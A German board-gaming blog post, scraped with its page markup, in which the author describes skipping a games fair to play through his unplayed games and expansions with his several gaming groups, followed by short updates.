<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Aber so richtig neue Ideen habe ich in der Brettspielbranche kaum noch gesehen die letzten Jahre. Es ist immer irgendwie das zigtausendste Eurogame, man sammeln bunten Krempel, kombiniert diesen zu Siegpunkten und wer die meisten hat hat gewonnen. Oder es sind Wargames man organisiert alles um viele Einheiten zu bekommen, es gibt einen Kampf und wer übrig bleibt hat gewonnen. Auf der anderen Seite höre ich mich nach jedem neuen Spiel sagen: "Die Spielmechanik kenne ich schon aus Spiel X, das Spielch ist so ähnlich wie Spiel Y aber besser. Es ist wie in der Musik, da kann man aus nur 8 Noten und ein paar Oktaven auch nach Milliarden von Songs immer noch neues komponieren.</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><span style="font-size: 13px;">&nbsp;In der PC und Konsolenbranche entwickelt sich aber auch die Technik weiter... beim ansehen von Red Redemption 2 und The Last of us 2 dachte ich das seien Schauspieler und keine Rendergrafik.&nbsp;</span></span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 13px;">Die beiden Titel schreien geradezu nach einer Brettspielumsetzung.&nbsp;&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 13px;">Das fortschreiten der Technik könnte man bei den Kickstartergames als die Miniaturen ansehen. Da hat sich seit dem Pöppel und den Meepeln einiges getan.&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 13px;">Und wenn erst mal Digitalespieltische kommen, oder Brettspiele mit VR Brillen....</span><br />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;"><br /></span>
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Anstatt immer neue Schachteln davon zu kaufen, werde ich nun meine bestehenden Spiele mal durchspielen und auch alle Erweiterungen dazu.&nbsp;</span><span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Meine vielen Mitspielgruppen haben das noch gar nicht bemerkt aber ich habe in den letzten Wochen eine Strategie entwickelt und vorbereitet.&nbsp;</span><br />
<br style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot;, arial, helvetica, sans-serif; font-size: 14px;" />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Achim zu Beispiel spielt super gerne alte Retroklassiker aus seiner Kindheit und zwar mit seinen SECHS Kindern! Mit Ihm hab ich nun ein Donnerstagsprojekt, an dem wir immer solche alten Flohmarktschätze heben und nochmals spielen. Wir beide beschreiben den Klassiker dann nochmal, Achim als sachlichen Artikel für Wikipedia und ich schreib einfach hier in meinen Blog was mir gerade dazu einfällt oder was wir dabei lustiges oder denkwürdiges erlebt haben.</span><br />
<br style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot;, arial, helvetica, sans-serif; font-size: 14px;" />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Mit meiner "Expandables Deluxe" Gruppe werde ich alle Spiele ganz bewusst mit allen erhältlichen Erweiterungen spielen. Darauf freue ich mich, denn ich vermische nach so vielen Spielregeln eh dauern Regeln aus anderen Spielen mit ein, Manchmal bewusst als Hausregel, und immer öfter unbewusst, weil ich überzeugt bin, dass es so sein muss oder weil der Autor es hätte so machen müssen. Jaja, großer Aufschrei, manche meinen, man dürfe doch nicht einfach respektlos ein Werk eines anderen ändern. Doch darf man. Mein Spiel meine Regeln.</span><br />
<br style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot;, arial, helvetica, sans-serif; font-size: 14px;" />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Mit meiner Coop Runde spielen wir eh die ganzen kooperativen Spiele, wir vier harmonieren einfach gut. und oft spielen auch mal nur 3 oder nur 2 von uns als Alphagamer, und die anderen lassen sich einfach einen Wochentag mitspielen, genießen den Spaß passiv.</span><br />
<br style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot;, arial, helvetica, sans-serif; font-size: 14px;" />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Dann bin ich noch in einer Runde die Kampagnen Spiele spielt, mit denen sitze ich eh immer ein ganzes Jahr an einem einzigen Spiel. Das wird brutal bis zum Ende gespielt. Am brutalsten die super lahme Session 2 von Pandemie Legacy.</span><br />
<br style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot;, arial, helvetica, sans-serif; font-size: 14px;" />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Dienstags im SpielCafe gibts immer 10 mal mehr mir unbekannte Neuheiten als ich spielen könnte und mit meiner Lieblingsgruppe spielen wir tatsächlich immer die selben 4-5 Spiele immer wieder, entwickeln Taktiken, wiederholen sie zu Strategien, lernen die Metaebene über den Spielen, die Spieler kennen und werden so langsam darin unschlagbar.</span><br />
<br style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot;, arial, helvetica, sans-serif; font-size: 14px;" />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Und dann sind da noch die 53 neuen Spiele für die Playstation3, um die ich gerade erst meine Videospielkonsolen Retrogruppe mit zig Konsolen und zigtausenden Spielen erweitert habe...&nbsp; :-)</span><span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 14px;">So, gestern waren wir schwimmen, und jetzt gehen wir Schlittschuhlaufen. Frauen und Kinder hab ich nämlich auch noch und die wollen bespielt werden. Die Fipptehler finde ich später...&nbsp;</span><br /><b><br />Update</b>:</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mein Tag 2 ohne Messe, ich sehe in meinem Facebookgruppen was so gekauft wurde, was diskutiert wird, wer getroffen wurde... und es lässt mich relativ kalt. Das geht ja leichter als gedacht.&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Meine Freundin hat gerade aus unserem PileOfShame ein paar noch unbespielte Schachteln zum anspielen herausgesucht.&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">DasHü fragt sich, ob er sich die dritte Erweiterung von Scythe überhaupt kaufen soll, er hat seine Kopie schon lange nicht bespielt und seine Erweiterungen noch gar nicht.&nbsp;</span><span style="color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wir sinnieren darüber, ob es sich lohnt, das man Spiele immer sofort kaufen muss, wenn sie dann erst ein oder zwei Jahre in unseren Regalen vertauben...&nbsp; :-)<br /><br /><br /><b>Update2</b><span style="background-color: white;">:</span></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">So - mein erstes Jahr ohne Messe!</span><span style="color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ich habe meine Wette um einen Euro gewonnen!</span><span style="color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wenn ich nun so sehe was meine Mitspieler so an Loot heimgeschleppt haben, werde trotz SpielCafe und 3-4 mal die Woche spielen nicht mal schaffen deren ganzen PoS mit abzuspielen.</span><span style="color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br />Ich glaub der eigene Messestand letztes Jahr was ein guter Abschluss für mich... kalten Entzug geschafft.</span><span style="color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br />So, nun den Prototypen vom Tisch räumen, gleich kommen sie zu spielen...&nbsp; :-)</span><br />
<span style="color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="background-color: white;"><br /></span><span style="background-color: white; font-size: 14px;">Hier gehts zu Teil 1</span></span><br />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="http://www.brettspielen.koeln/2018/10/spielemesse-hausverbot-fur-einen.html" style="font-size: 14px;">http://www.brettspielen.koeln/2018/10/spielemesse-hausverbot-fur-einen.html</a><br /><span style="font-size: 14px;">Hier zu Teil 3</span><br /><span style="font-size: 14px;"><a href="http://www.brettspielen.koeln/2018/12/dailyblogerspam-das-regal-der-schande.html">http://www.brettspielen.koeln/2018/12/dailyblogerspam-das-regal-der-schande.html</a></span></span></div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html&title=Ludumholiker hat Feedback bekommen - Teil2 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html&title=Ludumholiker hat Feedback bekommen - Teil2 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html&title=Ludumholiker hat Feedback bekommen - Teil2 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-oCfjkj7t2L2nRhsL_CzwSG3ikxBB3qdBATh-Py0VEpPhnLprJOWNH66SmBoFhPzbFYomLvYeEviWyZjijpx7Zwjk4O_KTmru199fTHzPc4XaA4IJ8yjkxzC6EsLYGjB2yRh45C7jq0R/s320/41556914_2206604116036407_2096748625261494272_n.jpg&description=  Zuerst mal ist mein Problem mit den immer neuen Spielen und dem Platzmangel einigen nicht unbekannt. Auch der Konsumterror, immer neues da...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html&title=Ludumholiker hat Feedback bekommen - Teil2 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html' text='Ludumholiker hat Feedback bekommen - Teil2 '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Ludumholiker hat Feedback bekommen - Teil2  >> http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
#Mkelspielt
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.brettspielen.koeln/2018/10/der-dreier-mit-uschi-ein-desaster.html' id='Blog1_blog-pager-newer-link' title='Neuerer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.brettspielen.koeln/2018/10/spielemesse-hausverbot-fur-einen.html' id='Blog1_blog-pager-older-link' title='Älterer Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10512434736754256313' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10512434736754256313' rel='author' title='author profile'>
<span itemprop='name'>Michael Tabel</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-25T12:38:00+02:00'>Oktober 25, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.brettspielen.koeln/search/label/%23Mkelspielt' rel='tag'>#Mkelspielt</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.brettspielen.koeln/2018/10/der-dreier-mit-uschi-ein-desaster.html' id='Blog1_blog-pager-newer-link' title='Neuerer Post'>Neuerer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.brettspielen.koeln/2018/10/spielemesse-hausverbot-fur-einen.html' id='Blog1_blog-pager-older-link' title='Älterer Post'>Älterer Post</a>
</span>
<a class='home-link' href='http://www.brettspielen.koeln/'>Startseite</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Toleranz</h2>
<div class='widget-content'>
<a href='http://www.brettspielen.koeln/2018/10/spielend-fur-toleranz.html'>
<img alt='Toleranz' height='164' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRg-PToPwFYWp5nebkbPwcEvxwZ6pyIdUzbpfeQY1omCJY710sFFmKTnpXWwkVOFH2GHPjfMKyr67vrMegp465rlipv88GdfOi4zw2xBxKa1OBuFK-8-LDAYBH3ep4odNmzOjnv8nFWsNv/s232/Spielend-fuer-Toleranz.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Beliebte Beiträge</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/01/bauer-sucht-frau-das-brettspiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixZc-hImFT0MOxo0J5SHyjlWS0-G8Pjj8H96OrNA-9Ec0nPlH9EBaoSFvVxTy84o6xQhX2B00FN22nPINYDnYH-2LoOgdRZy2MPHDXcHFzpF_RSK7XzToHWcFl15_39I4fBlXl5HW1e7VZ/w72-h72-p-k-no-nu/pic563040_md.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/01/bauer-sucht-frau-das-brettspiel.html'>Bauer sucht Frau - Das Brettspiel</a></div>
<div class='item-snippet'>  Bester Ersatzfreund!   Es war einmal... eine Freundin, von der wurde ich mal als Ersatz in den Stand zu ihrem besten Freund erhoben. Wir v...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/01/mein-traumhaus.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY-bRRapvbj5weFi3-FQVMO8SYYh6maWzhx-O5Rg10_d8TIk1WKPKKOiy-hPqfWPJRVuivrriOHmdG-AIHlM4asCRJeuKdE66kclu6AXZxj5VjMgU7bI-YPm9cOBC_gNOQ4CUB7UnV5BXW/w72-h72-p-k-no-nu/Mein+Traumhaus+01.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/01/mein-traumhaus.html'>Mein Traumhaus</a></div>
<div class='item-snippet'>Eigentlich wollte ich mir am heutigen Samstag ja das Arkham Horror LCG ansehen, dass ich auf der Zwischenstation von Nicole zu Pepe noch bei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/01/trango-und-weitere-mistverpackungen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6yLsmB_kcjy2kfet9DBEPoXg4hs0AnjS0gJsZsGvuZ3mUHqe_hSG55_aspmq2HZIDs6ckXgYVwdLc_6VriWchlww4-gx1_ycz5_-d6IMTd1nvZMy6OCFqcAa7D1tchrHjjkSTEq50JTlU/w72-h72-p-k-no-nu/tr.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/01/trango-und-weitere-mistverpackungen.html'>Trango und weitere Mistverpackungen</a></div>
<div class='item-snippet'>    Ich wollte auch mal einen Verriss schreiben,&#160;und das von mir am meisten gehasste Spiel ist Trango. Nicht wegen dem Spiel selbst, sondern...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.brettspielen.koeln/2025/12/heute-ist-kein-spielcafe-wir-machen.html'>(ohne Titel)</a></div>
<div class='item-snippet'>Heute ist kein SpielCafe, wir machen Pause bis Anfang Januar. Alles gute euch!</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/10/der-drehteller-und-unnutzlichste-baum.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7t9ztwQmnmrV0WM_detydGKjpwGNzUBSyXUYvY4e2XC31u0d8wu8lhOzASHK6Ql3fFDi2kf33iNXeIHWj5GxId3rsj8ifNRAaR9QpjKFm4s3wDV0pqiOK8JOKUYP9uEMRuPRroeP7orxZ/w72-h72-p-k-no-nu/DSC_0043+%25281%2529.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/10/der-drehteller-und-unnutzlichste-baum.html'>Der Drehteller und der unnützlichste Baum der Brettspielgeschichte</a></div>
<div class='item-snippet'>  &quot;Haste Everdell schon gespielt?&quot;   &quot;Wir haben gestern Everdell gespielt. Das war schön!&quot;   &quot;Wir spielen morgen au...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.brettspielen.koeln/2025/12/heute-das-letzte-spielcafe-in-2025-dann.html'>(ohne Titel)</a></div>
<div class='item-snippet'>Heute das letzte SpielCafe in 2025, dann in 2026 wieder! Wir treffen uns&#160;kostenfrei immer Dienstags ab 18 Uhr und&#160;jeden zweiten und vierten ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/05/das-bierspiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRB58MhQ9IdYKYMtJ8lMQUUqcxy6u1QjAG_lGR13aXYpB2O7wB2y2TCqUq8dnU0nltJG79k6GrSuBADEw41I5IbeamQIGLW71jM5xUI2KLSp9mwfJWO91C3EyEvIkEG1ZH5SZduOQSZkzy/w72-h72-p-k-no-nu/13700226_1280589771971184_8784041204572344243_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/05/das-bierspiel.html'>Das Bierspiel</a></div>
<div class='item-snippet'>    Ein Rückblick auf das mit Abstand übelste Spiel in meiner Sammlung. Brettspiel, Drugs, Dice &amp; Roll \m/&#160; :-)    Ein Partyspiel, nein,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/10/spielend-fur-toleranz.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3s31AQnzTC3abfw_gzQSkRJF6ur0zhkVHTh3N3Quyt80ETaHn1v-1I8CxrpddFB0NEA9hG9wQpV2sI2_MmE_-EAMVi1X7HinScDq9nWNNt4vBNqK4YStQYZopFT_VNCYJS_JAZZzUgoY/w72-h72-p-k-no-nu/Spielend-fuer-Toleranz.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/10/spielend-fur-toleranz.html'>Spielend für Toleranz</a></div>
<div class='item-snippet'> Spielend für Toleranz&#160; von AUTOR:&#160; UDO BARTSCH           Zahlreiche andere Webseiten und Blogs* zeigen ab heute (nicht unbedingt direkt ab ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2025/09/15.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/ali1.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2025/09/15.html'>(ohne Titel)</a></div>
<div class='item-snippet'>&#160;Im 15. Jahr veranstalten wir am 27 und 28&#160;September 2025 wieder das  kostenfreie Spielwochenende in der Spielscheune im Altenberger Hof in ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/05/spielabend-versaut.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdH4YMHzDs3_BjOR70grsesqec8zTSTKnUm7MMIb3A2aCmXTITX9-G7Wn8ITa2yG6TYjaEqJIzmrjK_mniUpQBNT4MxfSPpDSbqGfoA4XtpUXjjALcWSWKS33cUZqrY6QVhZFp4A95N6U0/w72-h72-p-k-no-nu/DSC_0177.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/05/spielabend-versaut.html'>Feudum - Spielabend versaut!</a></div>
<div class='item-snippet'>Gestern kam Feudum auf den Tisch. Ein Spiel das per Kickstarter finanziert und veröffentlicht wurde. Solche Spiele können wahre Perlen sein,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2025/'>2025</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2025/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2025/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2025/03/'>März</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2024/'>2024</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2024/06/'>Juni</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2023/'>2023</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2023/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2023/05/'>Mai</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2023/02/'>Februar</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2022/'>2022</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2022/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2022/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2021/'>2021</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2021/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
